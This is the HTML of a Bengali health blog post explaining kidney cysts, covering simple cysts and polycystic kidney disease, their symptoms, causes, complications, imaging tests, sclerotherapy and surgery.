</search></div></div></div></div></div></section></div></div><div data-elementor-type="single-post" data-elementor-id="3502" class="elementor elementor-3502 elementor-location-single post-7666 post type-post status-publish format-standard has-post-thumbnail hentry category-kidney-problems" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-340df8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="340df8f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1c9a1b2" data-id="1c9a1b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-29d10e4 elementor-widget elementor-widget-spacer" data-id="29d10e4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-cb38b5e elementor-align-right elementor-widget elementor-widget-button" data-id="cb38b5e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text"><span>কিডনির সমস্যা</span></span>
</span>
</a></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-fe71b57 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe71b57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8630a07" data-id="8630a07" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9d9cae5 elementor-widget elementor-widget-heading" data-id="9d9cae5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Kidney-cyst</p></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a18b9" data-id="e1a18b9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-9feb490 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9feb490" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-adec60c" data-id="adec60c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce938cf elementor-widget elementor-widget-image" data-id="ce938cf" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.healthinside.in/author/dhruba-biswas/">
<img data-lazyloaded="1" src="[data-uri]" width="96" height="96" data-src="https://www.healthinside.in/wp-content/litespeed/avatar/499d21d15763a6436d8b5dd9c1fc716c.jpg?ver=1769022027" title="" alt="" loading="lazy" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f29c37" data-id="8f29c37" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4dd7956 elementor-widget elementor-widget-text-editor" data-id="4dd7956" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Written by</p></div></div><div class="elementor-element elementor-element-5f99593 elementor-widget elementor-widget-heading" data-id="5f99593" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.healthinside.in/author/dhruba-biswas/">Dhruba Biswas</a></p></div></div><div class="elementor-element elementor-element-aac2777 elementor-widget elementor-widget-text-editor" data-id="aac2777" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Health and Wellness Blogger</div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-82e9f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82e9f0f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e317676 elementor-hidden-tablet elementor-hidden-phone" data-id="e317676" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55fe9cc elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-grid-1 elementor-share-buttons--color-custom elementor-widget elementor-widget-share-buttons" data-id="55fe9cc" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:80,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_linkedin"
role="button"
tabindex="0"
aria-label="Share on linkedin"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_telegram"
role="button"
tabindex="0"
aria-label="Share on telegram"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-telegram" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_whatsapp"
role="button"
tabindex="0"
aria-label="Share on whatsapp"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-299ade6" data-id="299ade6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90a7f22 elementor-widget elementor-widget-html" data-id="90a7f22" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-1590535398275516"
data-ad-slot="5410055490"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-46e6329 elementor-widget elementor-widget-heading" data-id="46e6329" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">কিডনি সিস্ট কি? কিডনি সিস্টের কারণ, লক্ষণ ও চিকিৎসা</h1></div></div><div class="elementor-element elementor-element-1461dcd elementor-widget elementor-widget-post-info" data-id="1461dcd" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-8698497 elementor-inline-item" itemprop="datePublished">
<a href="https://www.healthinside.in/2022/06/24/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>June 24, 2022</time>					</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-9810683 elementor-widget elementor-widget-theme-post-content" data-id="9810683" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>কিডনি সিস্ট হল কিডনিতে তৈরি হওয়া এক প্রকার তরল পদার্থ ভর্তি থলি। একটা কিডনি তে একটা সিস্টও হতে পারে, আবার একাধিক ও হতে পারে। সিস্ট সাধারণত দুই প্রকার, সিম্পল সিস্ট এবং পলিসিস্টিক কিডনি ডিজিজ।<br>সিস্ট সাধারণত ক্ষতিগ্রস্ত নয়, এমনকি আপনি বুঝতেও পারবেন না, কারণ এর কোনো রোগলক্ষণও থাকে না। একমাত্র পরীক্ষা করালেই ধরা পড়ে।<br>সিম্পল সিস্টে একটা সিস্ট তৈরি হয় এবং এদের দেওয়াল খুব পাতলা হয় এবং এর ভেতর জলীয় পদার্থ ভর্তি থাকে। সিম্পল সিস্ট কিডনির ক্ষতি করে না।<br>পলিসিস্টিক কিডনি ডিজিজ এ কিডনি তে একাধিক সিস্ট তৈরি হয় এবং যখন এরা আকারে বাড়তে থাকে তখন এগুলো কিডনির কর্মক্ষমতাকে ক্ষতিগ্রস্ত করে।</p><h2 class="wp-block-heading"><strong><span class="has-inline-color has-vivid-red-color">কিডনি সিস্টের আকার</span></strong></h2><p>কিডনি সিস্ট খুব ছোট হতে পারে। এমন ছোট যা শুধুমাত্র মাইক্রোস্কোপের মাধ্যমেই দেখতে পাওয়া যায় আবার কিডনি সিস্ট টেনিস বলের সাইজেরও হতে পারে। সিস্টের আকার যত বাড়তে থাকে তত তা আশেপাশের অঙ্গ প্রত্যঙ্গের ওপর চাপ ফেলে এবং তার ফলে যন্ত্রণা হয়।</p><h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>কিডনি সিস্ট এর লক্ষণ</strong></mark></h3><p>সাধারণত সিস্টের কোনো রোগলক্ষণ থাকে না। যদি কিডনি সিস্ট আকারে বড় হয় এবং সংক্রমিত হয়ে পড়ে, তাহলে যে রোগলক্ষণগুলো দেখতে পাওয়া যায়, সেগুলি হল —</p><ul class="wp-block-list"><li>জ্বর</li><li>পিঠে ব্যথা বা পাঁজর ও পেলভিসের মাঝামাঝি জায়গায় যে কোনো পাশে যন্ত্রণা হওয়া। যদি সিস্ট ফেটে যায়, তাহলে প্রচন্ড যন্ত্রণা হয়।</li></ul><ul class="wp-block-list"><li>পেট ফুলে যাওয়া</li><li>পেটের ওপরের দিকে (আপার অ্যাবডোমেন) যন্ত্রণা হওয়া</li><li>স্বাভাবিকের তুলনায় বেশিবার মূত্রত্যাগের সমস্যা</li><li>মূত্রের রঙ গাঢ় হওয়া</li><li>মূত্রের সাথে রক্ত নিঃসৃত হওয়া</li></ul><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" decoding="async" width="852" height="460" data-src="https://www.healthinside.in/wp-content/uploads/2022/06/abdominal-pain.jpg" alt="কিডনি সিস্ট এর লক্ষণ" class="wp-image-7655" data-srcset="https://www.healthinside.in/wp-content/uploads/2022/06/abdominal-pain.jpg 852w, https://www.healthinside.in/wp-content/uploads/2022/06/abdominal-pain-300x162.jpg 300w, https://www.healthinside.in/wp-content/uploads/2022/06/abdominal-pain-768x415.jpg 768w" data-sizes="(max-width: 852px) 100vw, 852px" /></figure></div><p>পলিসিস্টিক কিডনি ডিজিজের রোগলক্ষণগুলো হল —</p><ul class="wp-block-list"><li>পিঠে এবং পাশে যন্ত্রণা হওয়া</li><li>মূত্রের সাথে রক্ত নিঃসৃত হওয়া</li><li>হাই ব্লাড প্রেশার</li></ul><h4 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>কিডনি সিস্টের কারণ</strong></mark></h4><p>চিকিৎসকরা নিশ্চিত করে বলতে পারেন না যে ঠিক কি কারণে সিম্পল সিস্ট হয়ে থাকে। তবে তাঁরা সম্ভাব্য কিছু কারণের কথা বলে থাকেন। যেমন — প্রতিটা কিডনির ভেতর লক্ষ লক্ষ ক্ষুদ্র ক্ষুদ্র টিউবিউলস থাকে, যা মূত্র সংগ্রহ করে। যখন কোনো টিউবিউল ব্লক হয়ে যায়, তখন সেটা ফুলে যায় এবং তরলে পরিপূর্ণ হয়ে যায়। তখন সিস্ট তৈরি হয়। আরেকটি সম্ভাব্য কারণ হল, যখন টিউবিউলস এর দুর্বল অংশে ডাইভার্টিকুলা নামক থলি তৈরি হয় এবং তা তরলে পরিপূর্ণ হয়ে যায়।<br>বয়স বাড়ার সাথে সাথে কিডনি সিস্ট হওয়ার সম্ভাবনা বেড়ে যায়। ৪০ বছর বয়সের ভেতর প্রায় ২৫% মানুষের কিডনি সিস্ট হয়ে থাকে, ৫০ বছর বয়সের ভেতর প্রায় ৫০% মানুষের কিডনি সিস্ট হয়ে যায়। মহিলাদের থেকে থেকে পুরুষদের কিডনি সিস্ট হওয়ার সম্ভাবনা বেশি থাকে।<br>পলিসিস্টিক<a href="https://www.healthinside.in/symptoms-of-ckd-in-bengali/" data-type="URL" data-id="https://www.healthinside.in/symptoms-of-ckd-in-bengali/"> কিডনি ডিজিজ</a> জিনের পরিবর্তনের কারনে ঘটে এবং তা পরিবারের সদস্যদের ভেতর হয়ে থাকে।</p><h5 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>কিডনি সিস্টের জটিলতা</strong></mark></h5><p>সাধারণত সিস্ট কোনো সমস্যা তৈরি করে না, তবে কোনো কোনো সময় এর থেকে কিছু সমস্যা তৈরি হয়, যেমন —</p><ul class="wp-block-list"><li>সিস্টে সংক্রমন</li><li>সিস্ট ফেটে যাওয়া</li><li>হাই ব্লাড প্রেশার</li><li>কিডনির বাইরে মূত্রের সংবহন আটকে যাওয়া</li><li>পলিসিস্টিক কিডনি ডিজিজ সময়ের সাথে সাথে কিডনিকে ক্ষতিগ্রস্ত করতে থাকে এবং যাঁদের এই সমস্যা আছে, সাধারণত বছর বয়সের ভেতর তাদের কিডনি ফেলিওর হয়ে যায়।</li></ul><iframe data-lazyloaded="1" src="about:blank" width="560" height="480" data-litespeed-src="https://www.youtube.com/embed/xyVxkUuOr9k" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><h6 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>কিডনি সিস্ট এর চিকিৎসা</strong></mark></h6><p>কিডনি সিস্ট এর চিকিৎসা করতে গেলে আপনাকে ইউরোলজিস্টের কাছে যেতে হবে। আপনার চিকিৎসক আপনার রক্তের ও মূত্রের নমুনা নিতে পারেন, এটা দেখার জন্য যে আপনার কিডনি কতটা ভাল ভাবে কাজ করছে। এছাড়া যে যে পরীক্ষাগুলো করার প্রয়োজন হতে পারে, সেগুলো হল —<br><strong>কম্পিউটেড টোমোগ্রাফি স্ক্যান (CT) :</strong> যেখানে খুব শক্তিশালী এক্স–রে এর মাধ্যমে কিডনির ত্রিমাত্রিক (থ্রিডি) ছবি তৈরি করা হয়।<br><strong>ম্যাগনেটিক রেসোনান্স ইমেজিং (<a href="https://en.wikipedia.org/wiki/Magnetic_resonance_imaging" data-type="URL" data-id="https://en.wikipedia.org/wiki/Magnetic_resonance_imaging">MRI</a>) :</strong> যেখানে ম্যাগনেট এবং রেডিও ওয়েভ এর মাধ্যমে কিডনির ছবি তোলা হয়।<strong>আল্ট্রাসাউন্ড :</strong> যেখানে শব্দ তরঙ্গ তৈরি করে কিডনির ছবি দেখা হয় এবং দেখা হয় যে সিস্টের আকার বড় হয়েছে কি না।<br>যদি সিস্ট আকারে ছোট হয় এবং কিডনির কোনো ক্ষতি না করে, তাহলে এটার জন্য আলাদা করে চিকিৎসা করার প্রয়োজন নেই। শুধু আপনাকে প্রতি ৬ থেকে ১২ মাস অন্তর ইমেজিং টেস্ট করাতে হবে, এটা দেখার জন্য যে, সিস্টের আকার বেড়েছে কি না।<br>বড় আকৃতির সিস্ট এবং যেসব সিস্টের রোগলক্ষণ আছে, তাদের জন্য দুই ধরণের চিকিৎসা আছে, স্ক্লেরোথেরাপি এবং সার্জারি।</p><p><br><strong>স্ক্লেরোথেরাপি</strong></p><p>সিস্টকে তরল করে বের করে দেওয়ার জন্য স্ক্লেরোথেরাপি করা হয়। প্রথমে লোকাল অ্যানাস্থেসিয়া করে নেওয়া হয়। আল্ট্রাসাউন্ড এর সাহায্যে আপনার চিকিৎসক একটা সরু সূঁচ আপনার ত্বকের ওপর দিয়েই সিস্টে ফোটাবেন এবং সিস্টের ভেতরের তরল পদার্থ সম্পূর্ণ বের করে দেন। কখনো কখনো চিকিৎসক অ্যালকোহল দিয়ে সিস্টটা পরিপূর্ণ করে দেন, যাতে এটা পরে আবার বাড়তে না পারে।</p><p><br><strong>সার্জারী</strong></p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="852" height="460" data-src="https://www.healthinside.in/wp-content/uploads/2022/06/Surgery.jpg" alt="সার্জারী" class="wp-image-7657" data-srcset="https://www.healthinside.in/wp-content/uploads/2022/06/Surgery.jpg 852w, https://www.healthinside.in/wp-content/uploads/2022/06/Surgery-300x162.jpg 300w, https://www.healthinside.in/wp-content/uploads/2022/06/Surgery-768x415.jpg 768w" data-sizes="(max-width: 852px) 100vw, 852px" /></figure></div><p>যদি কোনো বড় সিস্ট থাকে, যা আপনার কিডনির কর্মক্ষমতা কে ক্ষতিগ্রস্ত করছে, তাহলে সিস্টটিকে অপারেশনের মাধ্যমে সরিয়ে ফেলা হয়। সমগ্র পদ্ধতিটির সময়, জেনারেল অ্যানাস্থেসিয়া করা হয়। অনেক ছোট ছোট ছিদ্র করে ল্যাপ্রোস্কপির মাধ্যমে সিস্ট গুলো সারিয়ে ফেলা হয়। প্রথমে সার্জেন সিস্ট থেকে তরল পদার্থ বের করে দেন, তারপর সিস্টের দেওয়াল কেটে বা পুড়িয়ে দেন। সার্জারীর কিছুদিনের মধ্যেই রোগী সুস্থ হয়ে বাড়ি ফিরে যেতে পারে।</p></div></div><div class="elementor-element elementor-element-18810c2 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--align-center elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="18810c2" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_linkedin"
role="button"
tabindex="0"
aria-label="Share on linkedin"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_telegram"
role="button"
tabindex="0"
aria-label="Share on telegram"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-telegram" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_whatsapp"
role="button"
tabindex="0"
aria-label="Share on whatsapp"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span></div></div></div></div></div><div class="elementor-element elementor-element-2b2018e elementor-widget elementor-widget-facebook-comments" data-id="2b2018e" data-element_type="widget" data-widget_type="facebook-comments.default"><div class="elementor-widget-container"><div class="elementor-facebook-widget fb-comments" data-href="https://www.healthinside.in?p=7666" data-width="100%" data-numposts="10" data-order-by="time" style="min-height: 1px"></div></div></div><div class="elementor-element elementor-element-4c23624 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="4c23624" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.healthinside.in/long-distance-relationship/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">লং ডিস্ট্যান্স রিলেশনশিপ &#8211; কি করবেন, কি করবেন না</span></span></a></div><div class="elementor-post-navigation__separator-wrapper"><div class="elementor-post-navigation__separator"></div></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.healthinside.in/hemorrhoids-causes-symptoms-treatment-in-bengal/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">অর্শ্ব রোগের কারণ, লক্ষণ, প্রতিকার ও চিকিৎসা</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-41bde70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41bde70" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b6f8083" data-id="b6f8083" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f570f45 elementor-widget elementor-widget-heading" data-id="f570f45" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">সাবস্ক্রাইব করুন</span></div></div><div class="elementor-element elementor-element-4ff71fc elementor-widget elementor-widget-text-editor" data-id="4ff71fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>স্বাস্থ্য সম্পর্কিত বিভিন্ন খবর, তথ্য এবং চিকিৎসকের মতামত আপনার মেইল বক্সে পেতে সাবস্ক্রাইব করুন.</p></div></div><div class="elementor-element elementor-element-b109200 elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="b109200" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="subscription form">
<input type="hidden" name="post_id" value="3502"/>
<input type="hidden" name="form_id" value="b109200"/>
<input type="hidden" name="referer_title" value="কিডনি সিস্ট কি? কিডনি সিস্টের কারণ, লক্ষণ ও চিকিৎসা - Health Inside" /><input type="hidden" name="queried_id" value="7666"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9af4c1f elementor-col-100 elementor-field-required">
<label for="form-field-field_9af4c1f" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[field_9af4c1f]" id="form-field-field_9af4c1f" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-md" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">সাবস্ক্রাইব</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4a8c03" data-id="d4a8c03" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-96ff3da elementor-hidden-phone elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="96ff3da" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;],&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;fas fa-circle&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default"><div class="elementor-widget-container"><div class="elementor-toc__header"><h4 class="elementor-toc__header-title">
Table of Contents</h4><div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__96ff3da" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div><div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__96ff3da" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div></div><div id="elementor-toc__96ff3da" class="elementor-toc__body"><div class="elementor-toc__spinner-container">
<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i></div></div></div></div><div class="elementor-element elementor-element-452f79f elementor-widget elementor-widget-html" data-id="452f79f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-1590535398275516"
data-ad-slot="5410055490"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-ecc4135 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ecc4135" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-icon-box-title">
<a href="/blogs" >
Recent Posts						</a></div><p class="elementor-icon-box-description">
আমাদের সাম্প্রতিক পোষ্ট গুলি দেখতে ক্লিক করুন</p></div></div></div></div><div class="elementor-element elementor-element-d8ba3f9 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="d8ba3f9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-9839 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/bronchitis-causes-symptoms-treatment/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/bronchitis-300x162.jpg" class="attachment-medium size-medium wp-image-9840" alt="bronchitis" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/bronchitis-causes-symptoms-treatment/" >
ব্রঙ্কাইটিস: কারণ, লক্ষণ ও চিকিৎসা			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 29, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article><article class="elementor-post elementor-grid-item post-9835 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetes">
<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/when-to-take-insulin-in-bengali/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/Insulin-300x162.jpg" class="attachment-medium size-medium wp-image-9836" alt="ডায়াবেটিস" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/when-to-take-insulin-in-bengali/" >
ডায়াবেটিস রোগীকে কখন দিতে হয় ইনসুলিন?			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 29, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article><article class="elementor-post elementor-grid-item post-9831 post type-post status-publish format-standard has-post-thumbnail hentry category-pain">
